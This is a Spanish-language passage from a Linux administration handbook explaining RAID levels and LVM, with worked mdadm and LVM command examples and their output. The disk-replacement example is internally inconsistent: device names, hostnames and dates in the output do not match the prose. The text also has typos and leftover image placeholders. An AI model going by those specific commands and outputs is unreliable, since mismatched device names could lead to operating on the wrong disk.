RAID no es sólo un sistema sino un rango de sistemas identificados por sus niveles, los cuales se diferencian por su disposición y la cantidad de redundancia que proveen. Mientras más redundantes, más a prueba de fallos serán ya que el sistema podrá seguir funcionando con más discos fallados. Por el otro lado, el espacio utilizable disminuye dado un conjunto de discos; visto de otra forma, necesitará más discos para almacenar una cantidad de datos particular.

**RAID lineal** Aún cuando el subsistema RAID del núcleo permite crear «RAID lineal», esto no es RAID propiamente ya que esta configuración no provee redundancia alguna. El núcleo simplemente agrupa varios discos de punta a punta y provee el volúmen agrupado como un solo disco virtual (un dispositivo de bloque). Esa es toda su función. Rara vez se utiliza

únicamente esta configuración (revise más adelante las excepciones), especialmente debido a que la falta de redundancia significa que el fallo de un disco hará que todo el grupo, y por lo tanto todos los datos, no estén disponibles.

**RAID-0** Este nivel tampoco provee redundancia, pero los discos no están simplemente agrupados uno después del otro: están divididos en *tiras*(«stripes»), y los bloques en el dispositivo virtual son almacenados en tiras de discos físicos alternados. En una configuración RAID-0 de dos discos, por ejemplo, los bloques pares del dispositivo virtual serán almacenados en el primer disco físico mientras que los bloques impares estarán en el segundo disco físico.

Este sistema no intenta aumentar la confiabilidad ya que (como en el caso lineal) se compromete la disponibilidad de todos los datos tan pronto como falle un disco, pero sí aumenta el rendimiento: durante el acceso secuencial a grandes cantidades de datos contiguos, el núcleo podrá leer de (o escribir a) ambos discos en paralelo, lo que aumentará la tasa de transferencia de datos. Sin embargo, está disminuyendo el uso de RAID-0 en favor de LVM (revise más adelante).

**RAID-1** Este nivel, también conocido como «espejado RAID» («mirroring») es la configuración más simple y la más utilizada. En su forma estándar, utiliza dos discos físicos del mismo tamaño y provee un volúmen lógico nuevamente del mismo tamaño. Se almacenan los datos de forma idéntica en ambos discos, de ahí el apodo «espejo» («mirror»). Cuando falla un disco, los datos continúan disponibles en el otro. Para datos realmente críticos, obviamente, RAID-1 puede configurarse con más de dos discos, con un impacto directo en la relación entre el costo del hardware y el espacio disponible para datos útiles.



Este nivel de RAID, aunque costoso (debido a que sólo es útil la mitad del espacio de almacenamiento en el mejor de los casos) es muy utilizado en la práctica. Es simple de entender y permite respaldos muy simples, como ambos discos tienen el mismo contenido puede extraer temporalmente uno de ellos sin impactar el funcionamiento del sistema. Usualmente aumenta el rendimiento de lectura ya que el núcleo puede leer la mitad de los datos de cada disco en paralelo, mientras que el rendimiento de escritura no se ve afectado muy seriamente. En el caso de un array RAID-1 de N discos, los datos continuarán disponibles en caso que fallen N-1 discos.

**RAID-4** Este nivel de RAID, que no es muy utilizado, utiliza N discos para almacenar datos útiles y un disco extra para almacenar información de redundancia. Si falla este disco, el sistema puede reconstruir su contenido de los otros N. Si uno de los N discos de datos falla, la combinación de los demás N-1 discos junto con el disco de «paridad» contiene suficiente información para reconstruir los datos necesarios.

RAID-4 no es demasiado costoso ya que sólo implica un aumento de uno-en-N en los costos y no tiene un impacto significativo en el rendimiento de lectura, pero se reduce la velocidad de escritura. Lo que es más, debido a que escribir en cualquier disco involucra escribir en el disco de paridad este último recibirá muchas más escrituras que los demás y, como consecuencia, podría reducir su tiempo de vida dramáticamente. Los datos en un array RAID-4 están seguro sólo contra el fallo de un disco (de los N+1).

**RAID-5** RAID-5 soluciona el problema de asimetría de RAID-4: los bloques de paridad están distribuidos en todos los N+1 discos, ninguno de los discos tiene un rol particular.

El rendimiento de lectura y escritura es idéntica a la de RAID-4. Aquí también el sistema continuará su funcionamiento con el fallo de hasta un disco (de los N+1), pero no más.

**RAID-6** Se puede considerar a RAID-6 como una extensión de RAID-5, donde cada serie de N bloques poseen dos bloques de redundancia, y cada serie de N+2 bloques está distribuida en N+2 discos.

Este nivel de RAID es ligeramente más costoso que los dos anteriores, pero agrega seguridad adicional ya que pueden fallar hasta dos discos (de N+2) sin comprometer la disponibilidad de los datos. Por el otro lado, las operaciones de escritura ahora deben escribir un bloque de datos y dos bloques de redundancia, lo que lo hace aún más lento.

**RAID-1+0** Estrictamente hablando, este no es un nivel RAID sino la combinación de dos agrupaciones RAID. Comience con 2×N discos, configúrelos en pares de N volúmenes RAID-1; y luego agrupe estos N volúmenes en sólo uno, ya sea con «RAID lineal» o (cada vez más) LVM. Este último caso va más allá de RAID puro, pero no hay problemas con ello.

RAID-1+o puede sobrevivir el fallo de varios discos, hasta N en el array de 2×N antes descripto, siempre que continúe trabajando al menos uno de los discos en cada par RAID-1.

**YENDO MÁS ALLÁ** RAID-10 Generalmente se considera a RAID-10 como sinónimo de RAID-1+0, pero algo específico de Linux lo hace en realidad una generalización.

Esta configuración permite un sistema en el que cada bloque está almacenado en dos discos diferentes, aún con una cantidad impar de discos, con las copias distribuidas en un modelo configurable.

El rendimiento variará dependiendo del modelo de reparto y el nivel de redundancia que seleccione, así como también de la carga en el volúmen lógico.

Obviamente, seleccionará el nivel RAID según las limitaciones y requisitos de cada aplicación. Sepa que un mismo equipo puede tener varios arrays RAID distintos con diferentes configuraciones.

## Configuración de RAID

Para configurar un volúmen RAID necesitará el paquete *mdamd* ; éste provee el programa mdadm, que permite crear y modificar arrays RAID, así como también scripts y herramientas que lo integran al resto del sistema, incluyendo el sistema de monitorización.

Nuestro ejemplo será un servidor con una cantidad de discos, algunos que ya están utilizados, y el resto se encuentran disponibles para configurar RAID. Inicialmente tendremos los siguientes discos y particiones:

- el disco sdb, de 4 GB, completamente disponible;
- el disco sdc, de 4 GB, también completamente disponible;
- en el disco sdd hay disponible una única partición sdd2 (de alrededor de 4 GB);
- finalmente, un disco sde, también de 4 GB, completamente disponible.



Utilizaremos estos elementos físicos para crear dos volúmenes, un RAID-0 y un espejo (RAID-1). Comencemos con el volúmen RAID-0:

```
# mdadm --create /dev/md0 --level=0 --raid-devices=2 /dev/sdb /dev/sdc
mdadm: Defaulting to version 1.2 metadata
mdadm: array /dev/md0 started.
# mdadm --query /dev/md0
/dev/md0: 8.00GiB raid0 2 devices, 0 spares. Use mdadm --detail for more detail.
# mdadm --detail /dev/md0
/dev/md0:
        Version : 1.2
  Creation Time : Thu Jan 17 15:56:55 2013
     Raid Level : raid0
     Array Size : 8387584 (8.00 GiB 8.59 GB)
   Raid Devices : 2
```

```
Total Devices : 2
    Persistence : Superblock is persistent
   Update Time : Thu Jan 17 15:56:55 2013
         State : clean
 Active Devices : 2
Working Devices : 2
 Failed Devices : 0
 Spare Devices : 0
    Chunk Size : 512K
          Name : mirwiz:0 (local to host mirwiz)
          UUID : bb085b35:28e821bd:20d697c9:650152bb
        Events : 0
   Number Major Minor RaidDevice State
      0 8 16 0 active sync /dev/sdb
      1 8 32 1 active sync /dev/sdc
# mkfs.ext4 /dev/md0
mke2fs 1.42.5 (29-Jul-2012)
Filesystem label=
OS type: Linux
Block size=4096 (log=2)
Fragment size=4096 (log=2)
Stride=128 blocks, Stripe width=256 blocks
524288 inodes, 2096896 blocks
104844 blocks (5.00 %) reserved for the super user
First data block=0
Maximum filesystem blocks=2147483648
64 block groups
32768 blocks per group, 32768 fragments per group
8192 inodes per group
Superblock backups stored on blocks:
      32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632
Allocating group tables: done
Writing inode tables: done
Creating journal (32768 blocks): done
Writing superblocks and filesystem accounting information: done
# mkdir /srv/raid-0
# mount /dev/md0 /srv/raid-0
# df -h /srv/raid-0
Filesystem Size Used Avail Use% Mounted on
/dev/md0 7.9G 146M 7.4G 2 % /srv/raid-0
```
La orden mdadm --create necesita varios parámetros: el nombre del volúmen a crear (/dev/ md\*, donde MD es acrónimo de *múltiples dispositivos* — «Multiple Device»), el nivel RAID, la cantidad de discos (que es obligatorio a pesar de que sea sólo importante con RAID-1 y superior), y los dispositivos físicos a utilizar. Una vez que creó el dispositivo, podemos utilizarlo como si fuese una partición normal, crear un sistema de archivos en él, montarlo, etc. Sepa que el que creáramos un volúmen RAID-0 como md0 es sólo una coincidencia, la numeración del array no tiene correlación alguna con la cantidad de redundancia elegida. También es posible crear arrays RAID con nombre si se proveen los parámetros correctos a mdadm, como /dev/md/linear en lugar de /dev/md0.

Crear un RAID-1 es similar, las diferencias sólo son notables luego:

```
# mdadm --create /dev/md1 --level=1 --raid-devices=2 /dev/sdd2 /dev/sde
mdadm: Note: this array has metadata at the start and
   may not be suitable as a boot device. If you plan to
   store '/boot' on this device please ensure that
   your boot-loader understands md/v1.x metadata, or use
    --metadata=0.90
mdadm: largest drive (/dev/sdd2) exceeds size (4192192K) by more than 1 %
Continue creating array? y
mdadm: Defaulting to version 1.2 metadata
mdadm: array /dev/md1 started.
# mdadm --query /dev/md1
/dev/md1: 4.00GiB raid1 2 devices, 0 spares. Use mdadm --detail for more detail.
# mdadm --detail /dev/md1
/dev/md1:
       Version : 1.2
  Creation Time : Thu Jan 17 16:13:04 2013
    Raid Level : raid1
    Array Size : 4192192 (4.00 GiB 4.29 GB)
 Used Dev Size : 4192192 (4.00 GiB 4.29 GB)
   Raid Devices : 2
 Total Devices : 2
    Persistence : Superblock is persistent
   Update Time : Thu Jan 17 16:13:04 2013
         State : clean, resyncing (PENDING)
 Active Devices : 2
Working Devices : 2
 Failed Devices : 0
 Spare Devices : 0
          Name : mirwiz:1 (local to host mirwiz)
          UUID : 6ec558ca:0c2c04a0:19bca283:95f67464
        Events : 0
   Number Major Minor RaidDevice State
      0 8 50 0 active sync /dev/sdd2
      1 8 64 1 active sync /dev/sde
# mdadm --detail /dev/md1
/dev/md1:
[...]
         State : clean
```
#### **SUGERENCIA** RAID, discos y particiones

Como muestra nuestro ejemplo, puede construir dispositivos RAID con particiones de discos, no necesita discos completos.

Son necesarios algunos comentarios. Primero, mdadm está al tanto que los elementos físicos tiene diferentes tamaños; se necesita confirmar ya que esto implicará que perderá espacio en el elemento más grande.

Lo que es más importante, revise el estado del espejo. El estado normal de un espejo RAID es que ambos discos tengan el mismo contenido. Sin embargo, nada garantiza que este sea el caso cuando se crea el volumen. Por lo tanto, el subsistema RAID dará esta garantía por su cuenta y, tan pronto como se crea el dispositivo RAID, habrá una fase de sincronización. Luego de un tiempo (cuánto exactamente dependerá del tamaño de los discos…), el array RAID cambiará al estado «active» (activo). Sepa que durante esta fase de reconstrucción el espejo se encuentra en modo degradado y no se asegura redundancia. Si falla un disco durante esta ventana de riesgo podrá perder toda la información. Sin embargo, rara vez se almacenan grandes cantidades de datos críticos en un array RAID creado recientemente antes de su sincronización inicial. Sepa que aún en modo degradado puede utilizar /dev/md1 y puede crear en él un sistema de archivos así como también copiar datos.



Veamos ahora qué sucede cuando falla uno de los elementos del array RAID-1. mdadm, su opción --fail en particular, permite simular tal fallo:

predeterminada.

```
# mdadm /dev/md1 --fail /dev/sde
mdadm: set /dev/sde faulty in /dev/md1
# mdadm --detail /dev/md1
/dev/md1:
[...]
   Update Time : Thu Jan 17 16:14:09 2013
        State : active, degraded
Active Devices : 1
Working Devices : 1
Failed Devices : 1
 Spare Devices : 0
         Name : mirwiz:1 (local to host mirwiz)
         UUID : 6ec558ca:0c2c04a0:19bca283:95f67464
       Events : 19
   Number Major Minor RaidDevice State
      0 8 50 0 active sync /dev/sdd2
      1 0 0 1 removed
      1 8 64 - faulty spare /dev/sde
```
El contenido del volúmen continúa accesible (y, si está montado, las aplicaciones no lo notarán), pero ya no se asegura la seguridad de los datos: en caso que falle el disco sdd, perderá los datos. Deseamos evitar este riesgo, por lo que reemplazaremos el disco fallido con uno nuevo, sdf:

```
# mdadm /dev/md1 --add /dev/sdi
mdadm: added /dev/sdi
# mdadm --detail /dev/md1
/dev/md1:
[...]
   Raid Devices : 2
 Total Devices : 3
    Persistence : Superblock is persistent
    Update Time : Thu Sep 30 15:52:29 2010
          State : active, degraded, recovering
 Active Devices : 1
Working Devices : 2
 Failed Devices : 1
 Spare Devices : 1
 Rebuild Status : 45 % complete
           Name : squeeze:1 (local to host squeeze)
           UUID : 20a8419b:41612750:b9171cfe:00d9a432
         Events : 53
    Number Major Minor RaidDevice State
```
0 8 98 0 active sync /dev/sdq2 3 8 128 1 spare rebuilding /dev/sdi 2 8 112 - faulty spare /dev/sdh # **[...]** [...] # **mdadm --detail /dev/md1** /dev/md1: [...] Update Time : Thu Sep 30 15:52:35 2010 State : active Active Devices : 2 Working Devices : 2 Failed Devices : 1 Spare Devices : 0 Name : squeeze:1 (local to host squeeze) UUID : 20a8419b:41612750:b9171cfe:00d9a432 Events : 71 Number Major Minor RaidDevice State 0 8 98 0 active sync /dev/sdq2 1 8 128 1 active sync /dev/sdi 2 8 112 - faulty spare /dev/sdh

Nuevamente, el núcleo automáticamente inicia una fase de reconstruciión durante la que el volúmen, aunque continúa disponible, se encuentra en modo degradado. Una vez finalizada la reconstrucción, el array RAID volverá a estado normal. Uno puede indicarle al sistema que eliminará el disco sde del array, para obtener un espejo RAID clásico en dos discos:

```
# mdadm /dev/md1 --remove /dev/sde
mdadm: hot removed /dev/sde from /dev/md1
# mdadm --detail /dev/md1
/dev/md1:
[...]
   Number Major Minor RaidDevice State
     0 8 50 0 active sync /dev/sdd2
     2 8 80 1 active sync /dev/sdf
```
De allí en adelante, puede quitar físicamente el dispositivo la próxima vez que se apague el servidor, o inclusive quitarlo en caliente si la configuración del hardware lo permite. Tales configuraciones incluyen algunos controladores SCSI, la mayoría de los discos SATA y discos externos USB o Firewire.

#### Respaldos de la configuración

La mayoría de los metadatos de los volúmenes RAID se almacenan directamente en los discos que componen dichos arrays, de esa forma el núcleo puede detectar el array y sus componentes y ensamblarlos automáticamente cuando inicia el sistema. Sin embargo, se recomienda respaldar esta configuración ya que esta detección no es infalible y, como no podía ser de otra forma, fallará precisamente en las circunstancias más sensibles. En nuestro ejemplo, si el fallo del disco sde hubiese sido real (en lugar de similada) y se hubiese reiniciado el sistema sin quitar el disco sde, éste podría ser utilizado nuevamente debido a haber sido probado durante el reinicio. El núcleo entonces tendría tres elementos físicos, cada uno de los cuales indica poseer la mitad del mismo volumen RAID. Otra fuente de confusión es cuando se consolidan en un servidor volúmenes RAID de dos servidores. Si los arrays funcionaban normalmente antes de quitar los discos, el núcleo podrá detectarlos y reconstruir los pares correctamente; pero si los discos mudados se encontraban agrupados como md1 en el antiguo servidor pero el nuevo servidor ya posee un grupo md1, se modificará el nombre de uno de los espejos.

Por lo tanto es importante respaldar la configuración, aunque sea tan sólo como referencia. La forma estándar de realizarlo es editar el archivo /etc/mdadm/mdadm.conf, a continuación un ejemplo del mismo:



```
# mdadm.conf
#
# Revise mdadm.conf(5) para más información sobre este archivo.
#
# de forma predeterminada, buscar superbloques MD en todas las
# particiones (/proc/partitions) y contenedores. Alternativamente,
# especifique los dispositivos a escanear, utilice comodines si
# es necesario.
DEVICE /dev/sd*
# crear dispositivos automáticamente con permisos estándar en Debian
CREATE owner=root group=disk mode=0660 auto=yes
# etiquetar automáticamente arrays como locales al sistema
HOMEHOST <system>
# indicarle al demonio de monitorización que envíe correos de alerta
MAILADDR root
# definiciones para arrays MD existentes
ARRAY /dev/md0 metadata=1.2 name=mirwiz:0 UUID=bb085b35:28e821bd:20d697c9:650152bb
ARRAY /dev/md1 metadata=1.2 name=mirwiz:1 UUID=6ec558ca:0c2c04a0:19bca283:95f67464
# Se autogeneró esta configuración el día Jue 17 de Ene 2013 16:21:01 +0100
```
Uno de los detalles más útiles es la opción DEVICE, que enumera los dispositivos en los que el sistema buscará componentes de un volumen RAID automáticamente cuando inicia. En nuestro ejemplo, reemplazamos el valor predeterminado, partitions containers, con una lista explícita de archivos de dispositivos, ya que para algunos volúmenes elegimos utilizar discos enteros y no sólo particiones.

Las dos últimas líneas en nuestro ejemplo son las que le permiten al núcleo seleccionar de forma segura qué número de volumen asignar a qué array. Los metadatos almacenados en los mismos discos son suficientes para reconstruir los volúmenes, pero no para determinar el número del mismo (y el nombre del dispositivo /dev/md\* correspondiente).

Afortunadamente, puede generar estas líneas automáticamente:

```
# mdadm --misc --detail --brief /dev/md?
ARRAY /dev/md0 metadata=1.2 name=mirwiz:0 UUID=bb085b35:28e821bd:20d697c9:650152bb
ARRAY /dev/md1 metadata=1.2 name=mirwiz:1 UUID=6ec558ca:0c2c04a0:19bca283:95f67464
```
El contenido de estas dos últimas líneas no depende de la lista de discos incluidos en el volumen. Por lo tanto, no es necesario regenerar estas líneas cuando reemplace un disco fallido con uno nuevo. Por el otro lado, debe asegurarse de actualizar el archivo cuando cree o elimine un array RAID.

#### 12.1.2. LVM

, el *gestor de volúmenes lógicos* («Logical Volume Manager»), es otra forma de abstraer volúmenes lógicos de su soporte físico, que se enfoca en mayor flexibilidad en lugar de aumentar confiabilidad. LVM permite modificar un volumen lógico de forma transparente a las aplicaciones; por ejemplo, es posible agregar nuevos discos, migrar sus datos y eliminar discos antiguos sin desmontar el volumen.

#### Conceptos de LVM

Se consigue esta flexibilidad con un nivel de abstracción que incluye tres conceptos.

Primero, el PV (*volumen físico*: «Physical Volume») es la entidad más cercana al hardware: pueden ser particiones en un disco, un disco completo o inclusive cualquier dispositivo de bloque (también un array RAID, por ejemplo). Sepa que cuando configura un elemento físico como PV para LVM, sólo debe acceder al mismo a través de LVM, de lo contrario confundirá al sistema.

Puede agrupar una cantidad de PVs en un VG (*grupo de volúmenes*: «Volume Group»), lo que puede compararse con discos virtuales y extensibles. Los VGs son abstractos y no aparecerán como un archivo de dispositivo en la jerarquía /dev, por lo que no hay riesgo de utilizarlos directamente.

El tercer tipo de objeto es el LV (*volúmen lógico*: «Logical Volume»), que es una porción de un VG; si continuamos con la analogía de un VG-como-disco, un LV se compara a una partición. El LV será un dispositivo de bloque que tendrá un elemento en /dev y puede utilizarlo como lo haría con cualquier partición física (usualmente, almacenar un sistema de archivos o espacio de intercambio).

Lo importante es que la división de un VG en varios LVs es completamente independiente de sus componentes físicos (los PVs). Puede dividir un VG con un sólo componente físico (un disco por ejemplo) en una docena de volúmenes lógicos; similarmente, un VG puede utilizar varios discos físicos y aparecer como sólo un volúmen lógico grande. La única limitación es que, obviamente, el tamaño total asignado a un LV no puede ser mayor que la capacidad total de los PVs en el grupo de volúmenes.

Generalmente tiene sentido, sin embargo, mantener el mismo tipo de homogeneidad entre los componentes físicos de un VG y dividir el VG en volúmenes lógicos que tendrán patrones de uso similares. Por ejemplo, si el hardware disponible incluye discos rápidos y discos lentos, podría agrupar los discos rápidos en un VG y los lentos en otro; puede asignar pedazos del primero a aplicaciones que necesiten acceso rápido a los datos y mantener el segundo para tareas menos exigentes.

En cualquier caso, recuerde que un LV no está asociado especialmente a ningún PV. Es posible influenciar dónde se almacenarán físicamente los datos de un LV, pero esta posibilidad no es necesaria para el uso diario. Por el contrario, cuando evolucionan los componentes físicos de un VG, puede migrar las ubicaciones físicas del almacenamiento que corresponden a un LV particuar (siempre manteniéndose dentro de los PVs asignados al VG por supuesto).

## Configuración de LVM

Sigamos ahora, paso a paso, el proceso de configuración de LVM para un caso de uso típico: deseamos simplificar una situación compleja de almacenamiento. Situaciones como esta generalmente ocurren luego de una historia larga y complicada de medidas temporales que se acumulan. A modo ilustrativo utilizaremos un servidor en el que las necesidades de almacenamiento cambiaron con el tiempo, lo que culminó en un laberinto de particiones disponibles divididas en varios discos parcialmente utilizados. En términos más concretos, están disponibles las siguientes particiones:

- en el disco sdb, una partición sdb2 de 4Gb;
- en el disco sdc, una partición sdc3 de 3 GB;
- el disco sdd, de 4 GB, completamente disponible;
- en el disco sdf, una partición sdf1 de 4 GB y una partición sdf2 de 5GB.

Además, asumiremos que los discos sdb y sdf son más rápidos que los otros dos.

Nuestro objetivo es configurar tres volúmenes lógicos para tres aplicaciones diferentes: un servidor de archivos que necesita 5 GB como espacio de almacenamiento, una base de datos (1 GB) y un poco de espacio para respaldos (12 GB). Los primeros dos necesitan buen rendimiento, pero los respaldos son menos críticos en cuanto a velocidad de acceso. Todas estas limitaciones

evitan que simplemente utilicemos particiones; utilizar LVM puede abstraer el tamaño físico de los dispositivos, por lo que el único límite es el espacio total disponible.

El paquete *lvm2* y sus dependencias contienen las herramientas necesarias. Después de instalarlos, configurar LVM son tres pasos que coinciden con los tres niveles de conceptos.

Primero, prepararemos los volúmenes físicos utilizando pvcreate:

```
# pvdisplay
# pvcreate /dev/sdb2
 Writing physical volume data to disk "/dev/sdb2"
 Physical volume "/dev/sdb2" successfully created
# pvdisplay
 "/dev/sdb2" is a new physical volume of "4.00 GiB"
 --- NEW Physical volume ---
 PV Name /dev/sdb2
 VG Name
 PV Size 4.00 GiB
 Allocatable NO
 PE Size 0
 Total PE 0
 Free PE 0
 Allocated PE 0
 PV UUID 0zuiQQ-j10e-P593-4tsN-9FGy-TY0d-Quz31I
# for i in sdc3 sdd sdf1 sdf2 ; do pvcreate /dev/$i ; done
 Writing physical volume data to disk "/dev/sdc3"
 Physical volume "/dev/sdc3" successfully created
 Writing physical volume data to disk "/dev/sdd"
 Physical volume "/dev/sdd" successfully created
 Writing physical volume data to disk "/dev/sdf1"
 Physical volume "/dev/sdf1" successfully created
 Writing physical volume data to disk "/dev/sdf2"
 Physical volume "/dev/sdf2" successfully created
# pvdisplay -C
 PV VG Fmt Attr PSize PFree
 /dev/sdb2 lvm2 a-- 4.00g 4.00g
 /dev/sdc3 lvm2 a-- 3.09g 3.09g
 /dev/sdd lvm2 a-- 4.00g 4.00g
 /dev/sdf1 lvm2 a-- 4.10g 4.10g
 /dev/sdf2 lvm2 a-- 5.22g 5.22g
```
Hasta ahora, todo va bien; sepa que puede configurar un PV en un disco completo así como también en particiones individuales del mismo. Como mostramos, el programa pvdisplay enumera los PVs existentes, con dos formatos de salida posibles.

Ahora agruparemos estos elementos físicos en VGs utilizando vgcreate. Reuniremos PVs de los discos rápidos en el VG vg critical; el otro VG, vg normal también incluirá los elementos más lentos.

#### # **vgdisplay**

```
No volume groups found
# vgcreate vg_critical /dev/sdb2 /dev/sdf1
 Volume group "vg_critical" successfully created
# vgdisplay
 --- Volume group ---
 VG Name vg critical
 System ID
 Format lvm2
 Metadata Areas 2
 Metadata Sequence No 1
 VG Access read/write
 VG Status resizable
 MAX LV 0
 Cur LV 0
 Open LV 0
 Max PV 0
 Cur PV 2
 Act PV 2
 VG Size 8.09 GiB
 PE Size 4.00 MiB
 Total PE 2071
 Alloc PE / Size           0 / 0
 Free PE / Size 2071 / 8.09 GiB
 VG UUID bpq7zO-PzPD-R7HW-V8eN-c10c-S32h-f6rKqp
# vgcreate vg_normal /dev/sdc3 /dev/sdd /dev/sdf2
 Volume group "vg_normal" successfully created
# vgdisplay -C
 VG #PV #LV #SN Attr VSize VFree
 vg_critical 2 0 0 wz--n- 8.09g 8.09g
 vg_normal 3 0 0 wz--n- 12.30g 12.30g
```
Aquí también los programas son bastante directos (y vgdisplay también propone dos formatos de salida). Sepa que es posible utilizar dos particiones del mismo disco físico en dos VGs diferentes. Además utilizamos el prefijo vg\_ para el nombre de nuestros VGs, pero es sólo una convención.

Ahora contamos con dos «discos virtuales», de alrededor 8 GB y 12 GB de tamaño respectivamente. Ahora los repartiremos en «particiones virtuales» (LVs). Esto involucra el programa lvcreate y una sintaxis ligeramente más compleja:

```
# lvdisplay
# lvcreate -n lv_files -L 5G vg_critical
 Logical volume "lv_files" created
# lvdisplay
 --- Logical volume ---
 LV Path /dev/vg_critical/lv_files
 LV Name lv files
 VG Name vg critical
 LV UUID J3V0oE-cBYO-KyDe-5e0m-3f70-nv0S-kCWbpT
```

```
LV Write Access read/write
 LV Creation host, time mirwiz, 2013-01-17 17:05:13 +0100
 LV Status available
 \# open 0LV Size 5.00 GiB
 Current LE 1280
 Segments 2
 Allocation inherit
 Read ahead sectors auto
 - currently set to 256
 Block device 253:0
# lvcreate -n lv_base -L 1G vg_critical
 Logical volume "lv_base" created
# lvcreate -n lv_backups -L 12G vg_normal
 Logical volume "lv_backups" created
# lvdisplay -C
 LV VG Attr LSize Pool Origin Data% Move Log Copy% Convert
 lv base vg critical -wi-a--- 1.00g
 lv files vg critical -wi-a--- 5.00g
 lv_backups vg_normal -wi-a--- 12.00g
```
Necesita dos parámetros cuando cree volúmenes lógicos; debe proveerlos a lvcreate como opciones. Especificará el nombre del LV a crear con la opción -n y, usualmente, su tamaño con la opción -L. Por supuesto, también necesitaremos indicarle sobre qué VG trabajar, de allí el último parámetro en la ejecución.

